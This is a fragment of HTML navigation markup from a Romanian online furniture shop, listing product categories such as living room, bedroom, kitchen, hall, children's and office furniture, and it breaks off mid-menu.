                                <div id="user-menu" style="display: none;">

                                    <div class="clearfix">
                                        <form method="post" action="https://www.acaju.ro/login.html">
                                            <span class="fast-email">
											<input type="email" class="input-text" name="Email" id="Email" placeholder="Adresă de e-mail" size="23">
										</span>
                                            <span class="fast-password">
											<input type="password" class="input-text" name="Password" id="Password" placeholder="Password" size="23">
										</span>
                                            <div>
                                                <div class="button-container">
                                                    <span class="button simple-button"><input type="submit" class="input-submit" value="Cont"><span class="button-addon"></span></span>
                                                </div>
                                            </div>
                                        </form>
                                        <div class="fast-register">
                                            <a href="https://www.acaju.ro/register.html" class="register">Creează cont</a>
                                        </div>
                                    </div>


                                </div>
                            </div>
                        </div>
                    </div>
                </div>
        </div>
    </div>
    <!-- header -->
    </header>
    <!-- header container -->
    <main>

        <div id="column-top" class="h-column column clearfix column-top-sticky sticky">
            <div class="column-wrapper">
                <div class="column-inner-wrapper">

                    <script type="text/javascript">
                        $(function() {
                            /* $('#main-menu-box > .box-content  ul  li').unbind('mouseenter').unbind('mouseleave').bind({
                            	mouseenter : function() {
                            		$(this).find('> ul').stop(true, true).show(0);
                            		$(this).find('.box').trigger('megaMenuOpen');
                            		SC.Util.fitMegaMenuRows($(this));
                            	},
                            	mouseleave : function() {
                            		$(this).find('> ul').stop(true, true).delay(100).hide(0);
                            	}
                            }); */

                            if (($('#main-menu-box > .box-content > ul > li > ul').length > 0) && ($('#main-menu-box > .box-content > ul > li > ul').html().length > 0)) {
                                $('#main-menu-box > .box-content > ul > li > ul').closest('li').addClass('has-submenus');
                            }

                        });
                    </script>
                    <div id="box-1718" class="box box-1718 menu-box ">


                        <div class="box-content">
                            <ul>

                                <li class="">
                                    <a href="https://www.acaju.ro/mobila-si-mobilier/promotii-mobila-reduceri-mobila/" title="Promoţii" class="menu-item-link">Promoţii</a>

                                </li>


                                <li class="menu-item-dropdown-menu has-submenus">
                                    <a href="https://www.acaju.ro/mobila-si-mobilier/blog-acaju/" title="Blog " class="menu-item-link">Blog </a>

                                    <ul class="box-content">

                                        <li class="has-submenus categoryId-581 isFirst">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/" class="hasProducts isParent"><span>MOBILA LIVING</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-355 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/canapele-living/" class="hasProducts"><span>Canapele Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-291 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/coltare-living/" class="hasProducts"><span>Coltare Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-784 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/fotoliu-living/" class="hasProducts"><span>Fotoliu Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-785 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/sezlong-living/" class="hasProducts"><span>Sezlong Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1030 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/tabureti-living/" class="hasProducts"><span>Tabureti Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-511 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/living-modern/" class="hasProducts"><span>Living Modern</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-786 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/living-clasic/" class="hasProducts"><span>Living Clasic</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-540 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/comoda-living/" class="hasProducts"><span>Comoda Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-507 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/biblioteca/" class="hasProducts"><span>Biblioteca</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-787 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/dulap-living/" class="hasProducts"><span>Dulap Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-788 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/masuta-living/" class="hasProducts"><span>Masuta Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-550 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/masa-living/" class="hasProducts"><span>Masa Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-298 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/scaune-living/" class="hasProducts"><span>Scaune Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-530 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/vitrina-living/" class="hasProducts"><span>Vitrina Living </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-677 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/balansoar/" class="hasProducts"><span>Balansoar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-774 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/fotoliu-balansoar/" class="hasProducts"><span>Fotoliu Balansoar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-775 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/scaun-balansoar/" class="hasProducts"><span>Scaun balansoar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-258  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/bar-living/" class="hasProducts"><span>Bar Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-580 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/" class="hasProducts isParent"><span>MOBILA DORMITOR</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-353 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/canapele-extensibile-pentru-dormit-zilnic/" class="hasProducts"><span>Canapele Extensibile pentru Dormit Zilnic</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-543 ">
                                                    <a href="https://www.acaju.ro/mobila--si-mobilier/mobila-dormitor/comoda-dormitor/" class="hasProducts"><span>Comoda Dormitor</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-525 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dulap-dormitor/" class="hasProducts"><span>Dulap Dormitor</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-421 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-dormitor/" class="hasProducts"><span>Pat Dormitor </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-927 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/paturi-dormitor-ieftine/" class="hasProducts"><span>Paturi Dormitor Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-933 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-90x200/" class="hasProducts"><span>Pat 90x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1031 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-100x200/" class="hasProducts"><span>Pat 100x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-928 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-120x200/" class="hasProducts"><span>Pat 120x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-929 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-140x200/" class="hasProducts"><span>Pat 140x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-930 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-160x200/" class="hasProducts"><span>Pat 160x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-931 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-180x200/" class="hasProducts"><span>Pat 180x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-532 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-supraetajat/" class="hasProducts"><span>Pat Supraetajat </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-771 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dressing/" class="hasProducts"><span>Dressing</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-547 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/noptiere/" class="hasProducts"><span>Noptiere</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-497 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitoare/" class="hasProducts"><span>Dormitoare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-572 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitoare-ieftine/" class="hasProducts"><span>Dormitoare Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-689 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitoare-moderne/" class="hasProducts"><span>Dormitoare Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-773 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitor-complet/" class="hasProducts"><span>Dormitor Complet</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-772 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitor-alb/" class="hasProducts"><span>Dormitor Alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-779  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/masa-de-toaleta/" class="hasProducts"><span>Masa de Toaleta</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-579 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/" class="hasProducts isParent"><span>MOBILA BUCATARIE</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-526 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/dulap-bucatarie/" class="hasProducts"><span>Dulap Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-913 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/corp-inferior-bucatarie/" class="hasProducts"><span>Corp Inferior Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-912 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/corp-suspendat-bucatarie/" class="hasProducts"><span>Corp Suspendat Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-743 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masca-chiuveta-bucatarie/" class="hasProducts"><span>Masca chiuveta bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-915 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/soldat-bucatarie/" class="hasProducts"><span>Soldat Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-513 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii/" class="hasProducts"><span>Bucatarii </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-910 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-ieftine/" class="hasProducts"><span>Bucatarii Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-905 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-moderne/" class="hasProducts"><span>Bucatarii Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-906 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-clasice/" class="hasProducts"><span>Bucatarii Clasice</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-907 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-modulare/" class="hasProducts"><span>Bucatarii Modulare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-908 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-mici/" class="hasProducts"><span>Bucatarii Mici</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-384 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masa-bucatarie/" class="hasProducts"><span>Masa Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-549 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masa-extensibila-bucatarie/" class="hasProducts"><span>Masa Extensibila Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-920 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masa-rotunda-bucatarie/" class="hasProducts"><span>Masa Rotunda Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-919 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masa-bucatarie-sticla/" class="hasProducts"><span>Masa Bucatarie Sticla</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-309 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/scaune-bucatarie/" class="hasProducts"><span>Scaune Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-918 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/scaune-bucatarie-moderne/" class="hasProducts"><span>Scaune Bucatarie Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-506 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/set-masa-si-scaune-bucatarie/" class="hasProducts"><span>Set Masa si Scaune Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-921 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/set-masa-si-scaune-bucatarie-ieftine/" class="hasProducts"><span>Set Masa si Scaune Bucatarie Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-922 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bancheta-bucatarie/" class="hasProducts"><span>Bancheta Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-914 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bufet-bucatarie/" class="hasProducts"><span>Bufet Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-925 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/comoda-bucatarie/" class="hasProducts"><span>Comoda Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-924 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/canapea-bucatarie/" class="hasProducts"><span>Canapea Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-916  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/blat-bucatarie/" class="hasProducts"><span>Blat Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-763 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/" class="hasProducts isParent"><span>MOBILA HOL</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-521 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/dulap-hol/" class="hasProducts"><span>Dulap Hol </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-902 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/dulap-suspendat-hol/" class="hasProducts"><span>Dulap Suspendat Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-664 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/cuier-hol/" class="hasProducts"><span>Cuier hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-897 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/cuier-hol-ieftin/" class="hasProducts"><span>Cuier Hol Ieftin</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-899 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/cuiere-hol-moderne/" class="hasProducts"><span>Cuiere Hol Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-901 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/cuier-cu-pantofar/" class="hasProducts"><span>Cuier cu Pantofar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1035 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/cuier-pom/" class="hasProducts"><span>Cuier Pom</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-985 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/taburet-hol/" class="hasProducts"><span>Taburet Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-545 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/comoda-hol/" class="hasProducts"><span>Comoda Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-553 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/oglinda-hol/" class="hasProducts"><span>Oglinda Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-681 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/consola-hol/" class="hasProducts"><span>Consola Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-527 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/pantofar-hol/" class="hasProducts"><span>Pantofar Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-895 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/dressing-hol/" class="hasProducts"><span>Dressing Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-896 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/bancheta-hol/" class="hasProducts"><span>Bancheta Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-900 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/garderoba-hol/" class="hasProducts"><span>Garderoba Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-903  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/canapea-hol/" class="hasProducts"><span>Canapea Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-764 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-tineret/" class="hasProducts isParent"><span>MOBILA TINERET</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-968 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-tineret/birou-tineret/" class="hasProducts"><span>Birou Tineret</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-440 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-tineret/camera-tineret/" class="hasProducts"><span>Camera tineret</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-538  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-tineret/pat-tineret/" class="hasProducts"><span>Pat Tineret</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-582 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/" class="hasProducts isParent"><span>MOBILA COPII</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-431 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/scaun-birou-copii/" class="hasProducts"><span>Scaun Birou Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-517 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/birou-copii/" class="hasProducts"><span>Birou Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-966 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/birou-copii-reglabil/" class="hasProducts"><span>Birou Copii Reglabil</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-531 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-copii/" class="hasProducts"><span>Pat Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-963 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-fete/" class="hasProducts"><span>Pat Fete</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-964 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-baieti/" class="hasProducts"><span>Pat Baieti</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-960 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/paturi-suprapuse-copii/" class="hasProducts"><span>Paturi Suprapuse Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-965 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-dublu-copii/" class="hasProducts"><span>Pat Dublu Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-961 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-masina/" class="hasProducts"><span>Pat Masina</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-405 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/saltele-copii/" class="hasProducts"><span>Saltele Copii </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-523 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/dulap-copii/" class="hasProducts"><span>Dulap Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-546 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/comoda-copii/" class="hasProducts"><span>Comoda Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-956 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/dormitor-copii/" class="hasProducts"><span>Dormitor Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-957 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/dormitor-fete/" class="hasProducts"><span>Dormitor Fete</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-967  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/canapea-extensibila-copii/" class="hasProducts"><span>Canapea Extensibila Copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-273 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/" class="hasProducts isParent"><span>BIROU </span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-449 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/scaun-birou/" class="hasProducts"><span>Scaun birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-425 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/scaun-directorial/" class="hasProducts"><span>Scaun Directorial</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-512 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/birou-calculator/" class="hasProducts"><span>Birou Calculator</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-949 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birou-modern/" class="hasProducts"><span>Birou Modern</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-952 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birouri-ieftine/" class="hasProducts"><span>Birouri Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-950 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birou-laptop/" class="hasProducts"><span>Birou Laptop</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-951 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birou-mic/" class="hasProducts"><span>Birou Mic</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-948 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/birou-reglabil/" class="hasProducts"><span>Birou Reglabil</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-524 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/birou-birouri/dulap-birou/" class="hasProducts"><span>Dulap Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-953 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/fotoliu-birou/" class="hasProducts"><span>Fotoliu Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-947 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/masa-birou/" class="hasProducts"><span>Masa Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-955 ">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/comoda-birou/" class="hasProducts"><span>Comoda Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-954  isLast">
                                                    <a href="https://www.acaju.ro/mobila-mobilier/birou-birouri/canapea-birou/" class="hasProducts"><span>Canapea Birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-709 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/" class="hasProducts isParent"><span>MOBILA ALBA</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-712 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/mobila-living-alba/" class="hasProducts"><span>Mobila living alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-711 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/mobila-dormitor-alba/" class="hasProducts"><span>Mobila dormitor alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-710 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/mobila-bucatarie-alba/" class="hasProducts"><span>Mobila bucatarie alba</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-713 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/mobilier-hol-alb/" class="hasProducts"><span>Mobilier hol alb</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-722 ">
